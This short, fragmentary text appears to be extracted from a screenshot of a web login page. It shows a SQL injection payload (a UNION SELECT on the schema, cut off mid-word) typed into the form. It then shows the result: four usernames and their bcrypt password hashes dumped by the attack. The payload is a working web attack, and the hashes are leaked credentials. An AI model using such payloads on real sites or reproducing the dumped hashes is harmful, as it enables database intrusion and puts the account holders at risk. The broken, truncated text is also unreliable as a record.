 ' OR '1'='1' UNION SELECT CONCAT(table_name,'.',table_schema), null FROM informatic
•••
Login
Wrong password or username:
anna
luca
marco
milena
anna.
$2y$10$Dy2MtfKLFvH78.bLGp6a7uBdSE1WNCSbnT0HvAQLyT2iGZWGO7TMK
luca.
$2y$10$lNS1EUevEtLqsp.OEq4UkuGREzvkouhZCdpT9h5t.Fw6oBZsai.Ei
marco.$2y$10$gdY5a.GIC6ulg7ybIBMh0OU7Cdo.pEebWsL7E/
CLGFHoTG39LePAK
milena.
$2y$10$3ESgP8ETH4VPpbsw4C5hze6bP6QEDMByxelQEPUdh7Uh6Q6aHRZDy